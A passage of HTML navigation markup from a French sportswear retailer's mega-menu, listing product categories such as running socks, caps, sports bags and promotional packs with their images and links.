                                                                                                                            <li data-id-block="1375"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1123-collants">Collants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Packs promo
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="340"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Packs promo</span>
        <div class="ets_mm_block_content">        
                            Packs promo
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1388"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-sila-viper-noir-verres-noirs-smoke.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1389"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/774-pack-ete-homme-maillot-short">Pack Été Homme - Maillot &amp; Short</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1386"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/tenues_ete_femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1387"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/775-pack-ete-femme-maillot-short">Pack Été Femme - Maillot &amp; Short</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="372"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="373"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8e5dc8a8f8-brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="374"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/211-brassieres-sport">Brassières sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1392"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_techniques-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1393"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/210-sous-maillots-techniques">Sous maillots techniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1396"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/t-shirts_et_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1397"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/588-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1398"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d1df50e295-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1399"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/590-sweats-">Sweats</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2377"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2377_vestes_et_doudounes-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1401"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/121-vestes-doudounes">Vestes &amp; doudounes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2378"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2378_88e934cd27-pantalon-de-jogging-armos-legend.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1403"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2379"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/124ce8b6ca-chaussettes-courtes-coton-lifestyle-armos-active-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2360"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2380"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ec43592f64-gilet-securite-sila-jaune-fluo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2361"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1110-gilets-securite">Gilets sécurité</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="357"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1424"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/13a29a3e8a-chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1425"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1205-chaussettes-running">Chaussettes Running</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1422"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a120c214ac-78b2e4b59d-chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1423"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1162-chaussettes-trail">Chaussettes Trail</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="358"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/25125a806d-socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="359"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1107-socquettes">Socquettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1418"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/64b4208ccc-bonnets-_et_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1419"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/198-bonnets-caches-cou">Bonnets - Caches cou</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1420"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/73da75c586-bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1421"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1416"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d1fcb0c21a-casquettes_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1417"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1144-casquettes-sport">Casquettes Sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1426"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ac888ca08a-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1427"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/71-manchettes">Manchettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2381"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2381_21765bd0fc-2eb19df0d8-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2274"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1254-gants-running">Gants Running</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2273"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1c2f6f437e-bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2280"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/197-bandeau-caches-oreilles">Bandeau - Caches oreilles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2382"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8e6c3b9133-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2286"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1322-serviettes">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://www.silasport.com/fr/173-accessoires">
                                                                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="387"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="388"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/82266365c7-ceinture_porte-dossard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="389"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/859-ceinture-porte-dossard">Ceinture / Porte dossard</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1430"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/9053c91dba-bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1431"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/196-bidons-gourdes">Bidons / Gourdes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2269"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b5de8740cd-3840a16b3a-sacs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2270"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/789-sacs-sport">Sacs Sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2271"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/genou-chevilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2272"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1327-chevilleres">Chevillères</a>
                            </li>
            </ul>
                    </div>
    </div>
